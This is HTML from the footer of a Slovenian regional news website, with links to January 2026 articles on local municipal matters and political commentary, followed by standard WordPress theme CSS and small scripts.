            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK">Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T05:00:11+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-niki-kovac-ker-nisem-bil-med-huligani-ki-so-ovirali-limuzine-tujih-diplomatov-na-poti-z-brda-v-center-ljubljane-nisem-imel-nikoli-problemov-s-solzivcem/" rel="bookmark" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-niki-kovac-ker-nisem-bil-med-huligani-ki-so-ovirali-limuzine-tujih-diplomatov-na-poti-z-brda-v-center-ljubljane-nisem-imel-nikoli-problemov-s-solzivcem/" rel="bookmark" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;">Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:00:49+00:00" >29. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/morda-bodo-bureki-pomagali-ministru-mescu-razumeti-zakaj-danes-pod-njegovo-vlado-zasluzimo-manj/" rel="bookmark" title="Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo vlado zaslužimo manj?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-368x261.jpg 368w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo vlado zaslužimo manj?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/morda-bodo-bureki-pomagali-ministru-mescu-razumeti-zakaj-danes-pod-njegovo-vlado-zasluzimo-manj/" rel="bookmark" title="Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo vlado zaslužimo manj?">Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:00:38+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lenart-zavbi-in-njegove-poticke-v-peskovniku/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-485x346.png 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lenart-zavbi-in-njegove-poticke-v-peskovniku/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;">Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T09:00:44+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-v-zdravstvenem-domu-lasko-vzpostavljena-zvem-digi-tocka/" rel="bookmark" title="Občina Laško: V Zdravstvenem domu Laško vzpostavljena zVEM Digi točka"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-300x212.jpg 300w, https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-593x420.jpg 593w, https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon.jpg 650w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: V Zdravstvenem domu Laško vzpostavljena zVEM Digi točka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-v-zdravstvenem-domu-lasko-vzpostavljena-zvem-digi-tocka/" rel="bookmark" title="Občina Laško: V Zdravstvenem domu Laško vzpostavljena zVEM Digi točka">Občina Laško: V Zdravstvenem domu Laško vzpostavljena zVEM Digi točka</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T05:39:36+00:00" >29. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/monika-gregorcic-v-resnici-ima-trenutna-oblast-zeljo-po-privatiziranju-slovenskega-javnega-zdravstvenega-sistema/" rel="bookmark" title="Monika Gregorčič: &#8220;V resnici ima trenutna oblast željo po privatiziranju slovenskega javnega zdravstvenega sistema&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/monika-gregorcic-v-resnici-ima-trenutna-oblast-zeljo-po-privatiziranju-slovenskega-javnega-zdravstvenega-sistema/" rel="bookmark" title="Monika Gregorčič: &#8220;V resnici ima trenutna oblast željo po privatiziranju slovenskega javnega zdravstvenega sistema&#8221;">Monika Gregorčič: &#8220;V resnici ima trenutna oblast željo po privatiziranju slovenskega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T08:00:28+00:00" >31. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/" rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/" rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;">Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T08:00:19+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"><img width="100" height="67" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/02/Zdravnik.jpg" alt="" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??">Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:00:55+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celjski-poklicni-gasilci-v-2026-z-novimi-investicijami-za-vecjo-varnost-in-ucinkovitost/" rel="bookmark" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celjski-poklicni-gasilci-v-2026-z-novimi-investicijami-za-vecjo-varnost-in-ucinkovitost/" rel="bookmark" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost">Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T05:28:01+00:00" >27. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-vstopa-v-program-innolink-2026-in-odpira-izzive-za-razvoj-energetsko-odpornega-inovativnega-in-vkljucujocega-mesta/" rel="bookmark" title="Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive za razvoj energetsko odpornega, inovativnega in vključujočega mesta"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/top-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/top-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/top-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive za razvoj energetsko odpornega, inovativnega in vključujočega mesta"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-vstopa-v-program-innolink-2026-in-odpira-izzive-za-razvoj-energetsko-odpornega-inovativnega-in-vkljucujocega-mesta/" rel="bookmark" title="Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive za razvoj energetsko odpornega, inovativnega in vključujočega mesta">Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T05:18:29+00:00" >31. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/je-meteorni-dez-kriv-za-velikanske-prilive-podjetju-poslanca-prosena-kralja-ali-obvladovanje-drzavnega-denarja/" rel="bookmark" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-356x249.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/je-meteorni-dez-kriv-za-velikanske-prilive-podjetju-poslanca-prosena-kralja-ali-obvladovanje-drzavnega-denarja/" rel="bookmark" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??">Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T08:40:03+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-ko-crkne-gospodarstvo-bomo-pa-vsi-sociala/" rel="bookmark" title="Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-ko-crkne-gospodarstvo-bomo-pa-vsi-sociala/" rel="bookmark" title="Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;">Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T07:00:27+00:00" >27. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/miha-kordis-po-principu-pravih-socialistov-najprej-grabi-zase-in-upa-da-nikoli-tega-ne-bo-zmanjkalo/" rel="bookmark" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/miha-kordis-po-principu-pravih-socialistov-najprej-grabi-zase-in-upa-da-nikoli-tega-ne-bo-zmanjkalo/" rel="bookmark" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??">Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T07:09:55+00:00" >27. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697e5f34466b3
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
